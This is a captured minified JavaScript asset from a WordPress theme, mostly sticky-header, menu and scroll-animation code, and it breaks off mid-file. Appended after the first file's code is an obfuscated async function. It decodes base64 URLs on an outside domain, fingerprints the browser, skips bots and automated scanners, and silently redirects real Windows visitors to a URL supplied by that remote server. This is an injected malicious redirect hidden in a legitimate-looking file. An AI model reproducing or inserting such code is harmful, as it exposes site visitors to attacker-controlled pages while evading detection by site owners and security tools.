e=this.typeOver?this.topNavHeight:this.hboxHeight;if(this.el.hboxFiller=this.el.hbox.cloneNode(!1),Object.assign(this.el.hboxFiller.style,{height:e+"px",zIndex:1}),this.el.hboxFiller.classList.add("hbox-filler"),this.el.hbox.after(this.el.hboxFiller),Object.assign(this.el.hbox.style,{position:"overlay"===this.layout?"fixed":"absolute",top:s.admin_bar_fix+"px",left:0,width:this.hboxWidth+"px",height:"","will-change":"transform",transform:"translateX("+this.hboxLeft+"px)"}),requestAnimationFrame(function(){t.hboxHeight=t.el.hbox.offsetHeight,t.resetBottomEdge=Math.max(t.hboxHeight,t.el.header.offsetHeight)+t.hboxOffset.top,t.active=!0}),this.el.topNav){var i=document.createElement("div");i.id="top-nav-wrapper-filler",i.style.height=this.topNavHeight+"px",this.el.hboxFiller.appendChild(i)}}else document.body.classList.contains("sticky-header")&&(document.body.classList.remove("sticky-header"),document.body.classList.add("had-sticky-header"),this.el.hbox&&"0px"===this.el.hbox.style.height&&(this.el.hbox.style.height="auto"))},o.prototype.destroy=function(){this.active&&(this.el.hboxFiller&&this.el.hboxFiller.remove(),Object.assign(this.el.hbox.style,{position:"",top:"",left:"",width:"","will-change":"",transform:""}),document.body.classList.contains("had-sticky-header")&&(document.body.classList.add("sticky-header"),document.body.classList.remove("had-sticky-header")),this.active=!1)},o.prototype.measure=function(t){this.active&&"overlay"!==this.layout&&("blockStickyHeaderAnimation"in s&&s.blockStickyHeaderAnimation||(this.direction=this.prevPos===t?"-":this.prevPos<t?"down":"up","up"===this.direction&&void 0===this.startScrollingUp?this.startScrollingUp=t:"down"===this.direction&&(this.startScrollingUp=void 0),"down"===this.direction&&void 0===this.startScrollingDown?this.startScrollingDown=t:"up"===this.direction&&(this.startScrollingDown=void 0),this.prevPos=t))},o.prototype.mutate=function(t){this.active&&("overlay"!==this.layout?document.body.classList.contains("no-sticky-header-animation")||document.body.classList.contains("no-sticky-header-animation-tmp")?document.body.classList.contains("no-sticky-header-animation")&&(Object.assign(this.el.hbox.style,{position:"fixed",top:s.admin_bar_fix+"px",transform:""}),this.el.hbox.classList.toggle("sticky-header-state-stuck",t>0),this.el.hbox.classList.toggle("sticky-header-state-reset",t<=0)):t<this.resetBottomEdge+200?this.singleRowReset("fast"):"down"===this.direction&&(t-this.startScrollingDown>30||t<2*this.resetBottomEdge)?this.singleRowReset("slow"):"up"===this.direction&&(this.startScrollingUp-t>30||t<2*this.resetBottomEdge)&&this.singleRowStick():(this.el.hbox.classList.toggle("sticky-header-state-stuck",t>0),this.el.hbox.classList.toggle("sticky-header-state-reset",t<=0)),document.body.classList.toggle("vamtam-scrolled",t>0))},o.prototype.singleRowReset=function(t){if(t=t||"fast",this.active&&!this.el.hbox.classList.contains("sticky-header-state-reset")&&!this.singleRowResetStarted){this.singleRowResetStarted=!0;var e=function(){vamtamgs.TweenLite.set(this.el.hbox,{position:"absolute",y:0,x:this.hboxLeft}),this.el.hbox.classList.add("sticky-header-state-reset"),this.el.hbox.classList.remove("sticky-header-state-stuck"),this.singleRowResetStarted=!1}.bind(this);window.vamtam_greensock_wait(function(){vamtamgs.TweenLite.killTweensOf(this.el.hbox),"fast"===t?e():"slow"===t&&vamtamgs.TweenLite.to(this.el.hbox,.15,{y:-this.hboxHeight,ease:vamtamgs.Power4.easeOut,onComplete:e})}.bind(this))}},o.prototype.singleRowStick=function(){!this.active||this.el.hbox.classList.contains("sticky-header-state-stuck")||this.singleRowResetStarted||(this.el.hbox.classList.add("sticky-header-state-stuck"),this.el.hbox.classList.remove("sticky-header-state-reset"),window.vamtam_greensock_wait(function(){vamtamgs.TweenLite.killTweensOf(this.el.hbox),vamtamgs.TweenLite.fromTo(this.el.hbox,.2,{position:"fixed",top:s.admin_bar_fix,y:-this.hboxHeight,x:this.hboxOffset.left},{y:-this.topNavHeight-("double"===this.layout?this.logoWrapperHeight:0),ease:vamtamgs.Power4.easeOut})}.bind(this)))},document.addEventListener("DOMContentLoaded",function(){s.stickyHeader=new o,vamtam_greensock_wait(function(){s.addScrollHandler(s.stickyHeader)})})},{}]},{},[1]);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/js/all.min.js?ver=1558417860
body_size: 9643
content:
!function(e){"use strict";var t=window.VAMTAM=window.VAMTAM||{};t.debounce=function(e,t,i){var o;return function(){var n=this,a=arguments,r=i&&!o;clearTimeout(o),o=setTimeout(function(){o=null,i||e.apply(n,a)},t),r&&e.apply(n,a)}},t.offset=function(e){var t=e.getBoundingClientRect(),i=window.pageXOffset||document.documentElement.scrollLeft,o=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+o,left:t.left+i}},t.scroll_handlers=[],t.latestKnownScrollY=0;var i=!1;t.addScrollHandler=function(e){requestAnimationFrame(function(){e.init(),t.scroll_handlers.push(e),e.measure(t.latestKnownScrollY),e.mutate(t.latestKnownScrollY)})},t.onScroll=function(){t.latestKnownScrollY=window.pageYOffset,i||(i=!0,requestAnimationFrame(function(){var e;for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].measure(t.latestKnownScrollY);for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].mutate(t.latestKnownScrollY);i=!1}))},window.addEventListener("scroll",t.onScroll,{passive:!0}),t.load_script=function(e,t){var i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=e,t&&(i.onload=t),document.getElementsByTagName("script")[0].before(i)}}(),function(e,t){"use strict";window.vamtam_yepnope=function(e,t){function i(){}function o(e){return Object(e)===e}function n(e){return"string"==typeof e}function a(){return"yn_"+p++}function r(){d&&d.parentNode||(d=t.getElementsByTagName("script")[0])}function s(t,i){i.call(e)}function l(e,l){var c,p,f;n(e)?c=e:o(e)&&(c=e._url||e.src,p=e.attrs,f=e.timeout),l=l||i,p=p||{};var w,v,g=t.createElement("script");for(v in f=f||m.errorTimeout,g.src=c,h&&(g.event="onclick",g.id=g.htmlFor=p.id||a()),p)g.setAttribute(v,p[v]);g.onreadystatechange=g.onload=function(){if(!w&&(!(e=g.readyState)||"loaded"==e||"complete"==e||"uninitialized"==e)){if(w=1,h)try{g.onclick()}catch(e){}s(0,l)}var e;g.onload=g.onreadystatechange=g.onerror=null},g.onerror=function(){w=1,l(new Error("Script Error: "+c))},u(function(){w||(w=1,l(new Error("Timeout: "+c)),g.parentNode.removeChild(g))},f),r(),d.parentNode.insertBefore(g,d)}function c(a,s){var l,c,m={};o(a)?(l=a._url||a.href,m=a.attrs||{}):n(a)&&(l=a);var p=t.createElement("link");for(c in s=s||i,p.href=l,p.rel="stylesheet",p.media="only x",p.type="text/css",u(function(){p.media=m.media||"all"}),m)p.setAttribute(c,m[c]);r(),d.parentNode.appendChild(p),u(function(){s.call(e)})}function m(e,t,i){var n;o(e)&&(e=(n=e).src||n.href),e=m.urlFormatter(e,t),n?n._url=e:n={_url:e};var a=function(e){var t=e.split("?")[0];return t.substr(t.lastIndexOf(".")+1)}(e);if("js"===a)l(n,i);else{if("css"!==a)throw new Error("Unable to determine filetype.");c(n,i)}}var d,u=e.setTimeout,p=0,f={}.toString,h=!(!t.attachEvent||e.opera&&"[object Opera]"==f.call(e.opera));return m.errorTimeout=1e4,m.injectJs=l,m.injectCss=c,m.urlFormatter=function(e,t){var i=e,o=[],n=[];for(var a in t)t.hasOwnProperty(a)&&(t[a]?o.push(encodeURIComponent(a)):n.push(encodeURIComponent(a)));return(o.length||n.length)&&(i+="?"),o.length&&(i+="yep="+o.join(",")),n.length&&(i+=(o.length?"&":"")+"nope="+n.join(",")),i},m}(window,document);var i=[];document.addEventListener("DOMContentLoaded",function(){var e=[];"punchgs"in window?(window.vamtamgs=window.GreenSockGlobals=window.punchgs,window._gsQueue=window._gsDefine=null):(window.vamtamgs=window.GreenSockGlobals={},window._gsQueue=window._gsDefine=null,e.push(window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/TweenLite.min.js",window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/TimelineLite.min.js",window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/plugins/CSSPlugin.min.js")),window.vamtam_greensock_loaded=!1,"scroll-behavior"in document.documentElement.style||e.push(window.VAMTAM_FRONT.jspath+"plugins/thirdparty/smoothscroll.js");var t=0,o=function(){++t>=e.length&&(window.GreenSockGlobals=window._gsQueue=window._gsDefine=null,window.vamtam_greensock_loaded=!0,function(){for(var e=0;e<i.length;e++)i[e].call(window)}())};if(e.length>0)for(var n=0;n<e.length;n++)vamtam_yepnope.injectJs(e[n],o);else o()}),window.vamtam_greensock_wait=function(e){var t=function(){requestAnimationFrame(e)};window.vamtam_greensock_loaded?t():i.push(t)}}(jQuery),function(){"use strict";var e,t=function(){for(var e,t,i=Array.prototype.slice.call(arguments),o=document.createDocumentFragment();t=i.shift();)if("string"==typeof t)for((e=document.createElement("div")).innerHTML=t;e.firstChild;)o.appendChild(e.firstChild);else o.appendChild(t);return o},i={before:function(){var e=t.apply(this,arguments);this.parentNode.insertBefore(e,this)},after:function(){var e=t.apply(this,arguments);this.parentNode.insertBefore(e,this.nextSibling)},replaceWith:function(){if(this.parentNode){var e=t.apply(this,arguments);this.parentNode.replaceChild(e,this)}},remove:function(){this.parentNode&&this.parentNode.removeChild(this)}},o=["before","after","replaceWith","remove"];["Element","DocumentType","CharacterData"].forEach(function(e){o.forEach(function(t){if(window[e]){if(window[e].prototype[t])return;window[e].prototype[t]=i[t]}})}),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach(function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach(function(e){var i=e instanceof Node;t.appendChild(i?e:document.createTextNode(String(e)))}),this.insertBefore(t,this.firstChild)}})}),"function"!=typeof Object.assign&&(Object.assign=function(e){if(void 0===e||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),i=1;i<arguments.length;i++){var o=arguments[i];if(void 0!==o&&null!==o)for(var n in o)o.hasOwnProperty(n)&&(t[n]=o[n])}return t}),window.Element&&((e=Element.prototype).matches=e.matches||e.matchesSelector||e.webkitMatchesSelector||e.msMatchesSelector||function(e){for(var t=(this.parentNode||this.document).querySelectorAll(e),i=-1;t[++i]&&t[i]!=this;);return!!t[i]}),window.Element&&function(e){e.closest=e.closest||function(e){for(var t=this;t.matches&&!t.matches(e);)t=t.parentNode;return t.matches?t:null}}(Element.prototype)}(),function(e){"use strict";window.VAMTAM=window.VAMTAM||{},window.VAMTAM.MEDIA=window.VAMTAM.MEDIA||{layout:{},fallback:!(window.CSS&&window.CSS.supports&&window.CSS.supports("(--foo: red)"))};var t=[{min:0,max:window.VAMTAM_FRONT.beaver_small,className:"layout-small"},{min:window.VAMTAM_FRONT.beaver_responsive+1,max:1/0,className:"layout-max"},{min:window.VAMTAM_FRONT.beaver_responsive+1,max:window.VAMTAM_FRONT.content_width,className:"layout-max-low"},{min:0,max:window.VAMTAM_FRONT.beaver_responsive,className:"layout-below-max"}];document.addEventListener("DOMContentLoaded",function(){if(document.body.classList.contains("responsive-layout")&&"matchMedia"in window){var e=t.length,i=window.VAMTAM.debounce(function(){for(var i={},o=0;o<e;o++){var n="(min-width: "+t[o].min+"px)";t[o].max!==1/0&&(n+=" and (max-width: "+t[o].max+"px)"),window.matchMedia(n).matches?i[t[o].className]=!0:i[t[o].className]=!1}window.VAMTAM.MEDIA.layout=i},100);window.addEventListener("resize",i,!1),window.addEventListener("load",i,!1),i()}else window.VAMTAM.MEDIA.layout={"layout-max":!0,"layout-below-max":!1}})}(),function(e,t,i){"use strict";vamtam_greensock_wait(function(){var i=e("header.main-header"),o=e("#main"),n=e(document.body),a=i.find(".header-contents"),r=document.getElementById("vamtam-megamenu-main-menu-toggle"),s=document.querySelector("#main-menu > .mega-menu-wrap > .mega-menu-toggle"),l=document.querySelector("#main-menu");r&&r.addEventListener("click",function(e){e.preventDefault(),requestAnimationFrame(function(){var e=(s||r).classList.contains("mega-menu-open");r.classList.toggle("mega-menu-open",!e),(s||l).classList.toggle("mega-menu-open",!e)})});var c,m=document.getElementById("vamtam-overlay-menu"),d=document.querySelector(".vamtam-overlay-menu-toggle"),u=!1;document.body.addEventListener("click",function(e){var t=e.target.closest("button");t&&t.classList.contains("vamtam-overlay-menu-toggle")&&function(e){e.preventDefault(),requestAnimationFrame(function(){if(u=!u){c=d.cloneNode(!0);var e=d.getBoundingClientRect();document.body.appendChild(c),Object.assign(c.style,{position:"fixed",top:e.top+"px",left:e.left+"px"}),requestAnimationFrame(function(){m.classList.add("open"),c.classList.add("is-active")})}else c.classList.remove("is-active"),m.classList.remove("open"),setTimeout(function(){requestAnimationFrame(function(){c.remove()})},650)})}(e)});var p,f,h=e("#main-menu .sub-menu");window.addEventListener("resize",window.VAMTAM.debounce(function(){var t=window.innerWidth;h.show().removeClass("invert-position").each(function(){e(this).offset().left+e(this).width()>t&&e(this).addClass("invert-position")}),h.css("display","")},100),!1);var w=function(){clearTimeout(p),p=setTimeout(v,200)},v=function(){window.removeEventListener("scroll",w,{passive:!0}),t.blockStickyHeaderAnimation=!1,setTimeout(function(){requestAnimationFrame(function(){document.body.classList.remove("no-sticky-header-animation-tmp")})},50),f&&f()},g=function(e,l,c){requestAnimationFrame(function(){var l=e.offset().top;t.blockStickyHeaderAnimation=!0;var m=0;i.hasClass("layout-standard")||i.hasClass("logo-text-menu")?m=l>=o.offset().top?i.find(".second-row-columns").height():i.height():n.hasClass("no-sticky-header-animation")?m=i.height():(m=a.height(),"stickyHeader"in t&&t.stickyHeader.singleRowStick(),document.body.classList.add("no-sticky-header-animation-tmp"));var d=l-t.admin_bar_fix-m;f=c,window.addEventListener("scroll",w,{passive:!0}),window.scroll({left:0,top:d,behavior:"smooth"}),e.attr("id")&&(history.pushState?history.pushState(null,null,"#"+e.attr("id")):window.location.hash=e.attr("id")),r&&r.classList.remove("mega-menu-open"),s&&s.classList.remove("mega-menu-open")})};if(window.FLBuilderLayout&&Object.assign(window.FLBuilderLayout,{_scrollToElement:function(e,t){var i=window.FLBuilderLayoutConfig.anchorLinkAnimations;e.length&&(r.classList.remove("mega-menu-open"),s.classList.remove("mega-menu-open"),g(e,i.duration,t))}}),e(document.body).on("click",".vamtam-animated-page-scroll[href], .vamtam-animated-page-scroll [href], .vamtam-animated-page-scroll [data-href], .mega-vamtam-animated-page-scroll[href], .mega-vamtam-animated-page-scroll [href], .mega-vamtam-animated-page-scroll [data-href]",function(t){var i=e(this).prop("href")||e(this).data("href"),o=e("#"+i.split("#")[1]),n=document.createElement("a");n.href=i,o.length&&n.pathname===window.location.pathname&&(r.classList.remove("mega-menu-open"),s.classList.remove("mega-menu-open"),g(o),t.preventDefault())}),""!==window.location.hash&&(e('.vamtam-animated-page-scroll[href*="'+window.location.hash+'"]').length||e('.vamtam-animated-page-scroll [href*="'+window.location.hash+'"]').length||e('.vamtam-animated-page-scroll [data-href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll[href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll [href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll [data-href*="'+window.location.hash+'"]').length)){var y=e(window.location.hash);y.length>0&&e(window).add("html, body, #page").scrollTop(0),setTimeout(function(){g(y)},400)}var b=[];if(e("#main-menu").find(".mega-menu, .menu").find(".maybe-current-menu-item, .mega-current-menu-item, .current-menu-item").each(function(){var t=e("> a",this);if(t.prop("href").indexOf("#")>-1){var i=t.prop("href").split("#")[1];"#"+i!==window.location.hash&&e(this).removeClass("mega-current-menu-item current-menu-item"),b.push([i,e(this),e("#"+i)])}}),b.length){var A=0,T=0,L=null;t.addScrollHandler({init:function(){},add_current_menu_item:function(e){for(var t=0;t<b.length;t++)b[t][0]===e&&(b[t][1][0].classList.add("mega-current-menu-item"),b[t][1][0].classList.add("current-menu-item"))},measure:function(e){A=window.innerHeight,T=document.body.offsetHeight,this.upmost=1/0,this.upmost_data=null;for(var t=0;t<b.length;t++){var i=b[t][2];if(i.length){var o=i.offset().top+10;o>e&&o<this.upmost&&(o<e+A/2||o<e+A&&e+A===T)&&(this.upmost_data=b[t],this.upmost=o)}}},mutate:function(t){for(var i=0;i<b.length;i++)b[i][2].length&&(b[i][1][0].classList.remove("mega-current-menu-item"),b[i][1][0].classList.remove("current-menu-item"),b[i][1][0].childNodes[0].blur());this.upmost_data?(this.add_current_menu_item(this.upmost_data[0]),"history"in window&&(null!==L?L[0]:"")!==this.upmost_data[0]&&(window.history.pushState(this.upmost_data[0],e("> a",this.upmost_data[1]).text(),0!==t?"#"+this.upmost_data[0]:location.href.replace(location.hash,"")),L=e.extend({},this.upmost_data))):null===this.upmost_data&&null!==L&&this.add_current_menu_item(L[0])}})}})}(jQuery,window.VAMTAM),function(e,t){"use strict";window.addEventListener("load",function(){var t=document.querySelectorAll("[data-progressive-animation]");!t.length||document.body.classList.contains("fl-builder-active")||window.matchMedia("(prefers-reduced-motion: reduce)").matches||vamtam_greensock_wait(function(){e.addScrollHandler({defaultOptions:{origin:"center center",type:"progressive",exit:!0,delay:0,mobile:!1,pin:!1,pinTrigger:"center"},blockAnimations:!1,canActivate:function(t){return t||!e.MEDIA.layout["layout-below-max"]},buildTimeline:function(e,t){var i=new vamtamgs.TimelineLite({paused:!0}),o=e.getAttribute("data-progressive-animation");if("dummy"===o)i.fromTo(e,1,{opacity:1},{opacity:1},"0"),t&&i.to(e,1,{opacity:1},"1");else if("rotate"===o)i.fromTo(e,1,{rotation:-180},{rotation:0},"0"),t&&i.to(e,1,{rotation:180},"1");else if("fade"===o)i.fromTo(e,1,{opacity:0},{opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-from-top"===o)i.fromTo(e,1,{y:-160,opacity:0},{y:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-from-bottom"===o)i.fromTo(e,1,{y:100,opacity:0},{y:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-50},"1.6");else if("move-from-left"===o)i.fromTo(e,1,{x:-160,opacity:0},{x:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-from-right"===o)i.fromTo(e,1,{x:160,opacity:0},{x:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("scale-in"===o)i.fromTo(e,1,{opacity:0,scaleX:0,scaleY:0},{opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6");else if("scale-out"===o)i.fromTo(e,1,{opacity:0,scaleX:2,scaleY:2},{opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6");else if("move-scale-in-from-top"===o)i.fromTo(e,1,{y:-160,opacity:0,scaleX:.6,scaleY:.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-in-from-bottom"===o)i.fromTo(e,1,{y:160,opacity:0,scaleX:.6,scaleY:.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-in-from-left"===o)i.fromTo(e,1,{x:-160,opacity:0,scaleX:.6,scaleY:.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-scale-in-from-right"===o)i.fromTo(e,1,{x:160,opacity:0,scaleX:.6,scaleY:.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("move-scale-out-from-top"===o)i.fromTo(e,1,{y:-160,opacity:0,scaleX:1.6,scaleY:1.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-out-from-bottom"===o)i.fromTo(e,1,{y:160,opacity:0,scaleX:1.6,scaleY:1.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-out-from-left"===o)i.fromTo(e,1,{x:-160,opacity:0,scaleX:1.6,scaleY:1.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-scale-out-from-right"===o)i.fromTo(e,1,{x:160,opacity:0,scaleX:1.6,scaleY:1.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("rotate-from-top-right"===o)i.fromTo(e,1,{y:-200,x:120,rotation:-10,opacity:0},{y:0,x:0,rotation:0,opacity:1},"0"),t&&i.fromTo(e,1,{immediateRender:!1,y:0},{y:-70},"1.6");else if("page-title"===o){var n=e.querySelector(".page-header-line"),a=e.querySelector(".desc"),r=document.getElementById("sub-header").querySelector(".text-shadow");i.fromTo(e.querySelector("h1"),.9,{y:0,opacity:1},{y:-10,opacity:0,ease:vamtamgs.Quad.easeIn},"0.1"),a&&i.fromTo(a,1,{y:0,opacity:1},{y:30,opacity:0,ease:vamtamgs.Quad.easeIn},"0"),r&&i.fromTo(r,1,{opacity:.3},{opacity:.7,ease:vamtamgs.Quad.easeIn},"0"),n&&i.to(n,1,{scaleX:0,y:30,opacity:0,ease:vamtamgs.Quad.easeIn},"0")}else"custom"===o&&i.to(e,1,{className:e.getAttribute("data-progressive-animation-custom")},"1");return i},getPinTrigger:function(e){return"center"===e.options.pinTrigger?this.winHeight/2-e.height/2:"bottom"===e.options.pinTrigger?this.winHeight-e.height:"top"===e.options.pinTrigger?0:void 0},calculatePinDuration:function(t){if(e.MEDIA.layout["layout-below-max"])t.vamtamProgressiveTimeline.pinDuration=0;else if("parent"===t.vamtamProgressiveTimeline.options.pin){var i=t.closest(".fl-row-content");t.vamtamProgressiveTimeline.pinDuration=i.offsetHeight-(t.vamtamProgressiveTimeline.top-e.offset(i).top)}else t.vamtamProgressiveTimeline.pinDuration=+t.vamtamProgressiveTimeline.options.pin},onresize:function(){var i=this;this.winHeight=window.innerHeight,this.blockAnimations=!0,requestAnimationFrame(function(){for(var o=0;o<t.length;o++)t[o].vamtamProgressiveTimeline.timeline&&t[o].vamtamProgressiveTimeline.timeline.progress(0),t[o].vamtamProgressiveTimeline.wrapper&&(Object.assign(t[o].vamtamProgressiveTimeline.pusher.style,{top:"",width:"",height:""}),Object.assign(t[o].vamtamProgressiveTimeline.wrapper.style,{top:"",width:"",height:"",position:""}));requestAnimationFrame(function(){var o,n,a=window.pageYOffset,r=[];for(o=0;o<t.length;o++){var s=e.offset(t[o]).top;Object.assign(t[o].vamtamProgressiveTimeline,{top:s,height:t[o].offsetHeight,width:t[o].offsetWidth}),i.calculatePinDuration(t[o])}for(o=0;o<t.length;o++){var l=t[o].vamtamProgressiveTimeline;i.canActivate(l.options.mobile)?(l.timeline=i.buildTimeline(t[o],"progressive"===l.options.type&&l.options.exit),l.pusher&&(l.pusher.parentElement.minHeight=l.options.pin+"px",l.pusher.style.height=l.pinDuration+"px",l.pusher.classList.contains("fl-col")||(l.pusher.style.width=l.width+"px"),l.wrapper.style.height=l.height+"px",l.wrapper.style.top=i.getPinTrigger(l)+"px",l.wrapper.classList.add("vamtam-pin-active"))):l.timeline&&("progressive"===l.options.type?l.timeline.totalDuration()>1||!l.options.exit?l.timeline.seek(1):l.timeline.seek(0):l.timeline.seek(1),l.timeline=null,l.pusher&&(l.pusher.parentElement.minHeight="",l.wrapper.classList.remove("vamtam-pin-active"),l.wrapper.style.display="block",r.push(l.wrapper)))}n=r,requestAnimationFrame(function(){n.forEach(function(e){e.style.display=""})}),i.blockAnimations=!1,i.measure(a),i.mutate(a)})})},init:function(){var i,o;for(this.winHeight=window.innerHeight,i=0;i<t.length;i++){var n=Object.assign({},this.defaultOptions,JSON.parse(t[i].getAttribute("data-vamtam-animation-options"))||{}),a=e.offset(t[i]).top,r=t[i].getBoundingClientRect();t[i].vamtamProgressiveTimeline={top:a,height:Math.floor(r.height),width:Math.floor(r.width),options:n},this.calculatePinDuration(t[i]),t[i].style.transformOrigin=t[i].vamtamProgressiveTimeline.options.origin,this.canActivate(n.mobile)?t[i].vamtamProgressiveTimeline.timeline=this.buildTimeline(t[i],"progressive"===n.type&&n.exit):t[i].vamtamProgressiveTimeline.timeline=null}for(i=0;i<t.length;i++){var s=t[i].vamtamProgressiveTimeline;(o=t[i].closest(".fl-row"))&&o.classList.add("vamtam-animation-inside"),!1!==s.options.pin&&(o.classList.add("vamtam-pin-inside"),s.pusher=document.createElement("div"),s.pusher.classList.add("vamtam-pin-pusher"),t[i].classList.contains("fl-col")&&(s.pusher.classList.add("fl-col"),s.pusher.classList.add("fl-node-"+t[i].attributes["data-node"].value),s.pusher.style.width=""),s.wrapper=document.createElement("div"),s.wrapper.classList.add("vamtam-pin-wrapper"),s.wrapper.style.willChange="transform, position",s.wrapper.style.height=s.height+"px",s.wrapper.style.top=this.getPinTrigger(s)+"px",t[i].before(s.pusher),s.wrapper.appendChild(t[i]),s.pusher.appendChild(s.wrapper),t[i].style.width="100%",s.pusher.parentElement.style.position="relative",s.timeline&&"parent"!==s.options.pin&&(s.pusher.parentElement.style.minHeight=s.options.pin+"px"),this.canActivate(s.options.mobile)&&(Object.assign(s.pusher.style,{width:s.width+"px",height:s.pinDuration+"px"}),s.wrapper.classList.add("vamtam-pin-active")))}window.addEventListener("resize",window.VAMTAM.debounce(this.onresize,100).bind(this),!1)},measure:function(){},mutate:function(e){if(!this.blockAnimations)for(var i=0;i<t.length;i++){var o=t[i].vamtamProgressiveTimeline;if(o.timeline&&e+this.winHeight>o.top){var n,a,r=o.top+o.height/2;if(!1!==o.options.pin)"center"===o.options.pinTrigger?a=e+this.winHeight/2:"bottom"===o.options.pinTrigger?a=e+this.winHeight-o.height/2:"top"===o.options.pinTrigger&&(a=e+o.height/2),n=2*(a-r)/(r+o.pinDuration-o.height-r)-1;else n=1-(r-e)/Math.min(this.winHeight/2,r);n-=o.options.delay,"progressive"===o.options.type?(o.timeline.totalDuration()>1||!t[i].vamtamProgressiveTimeline.options.exit?(n=Math.min(1,Math.max(-1,n)),n+=1):n=Math.min(1,Math.max(0,n)),o.timeline.seek(n)):!o.used&&n>=0?(o.used=!0,o.timeline.timeScale(2).play()):o.used&&!o.timeline.isActive()&&o.timeline.progress()<1&&o.timeline.seek(1)}}}})})},{passive:!0})}(window.VAMTAM),function(e,t){"use strict";var i=!1;e.parallaxBackground={init:function(){this.rows=document.querySelectorAll(".fl-row-bg-parallax");for(var e=0;e<this.rows.length;e++){var t=this.rows[e],i=t.getAttribute("data-parallax-image");if(!t.vamtamParallaxLoaded&&i){var o=new 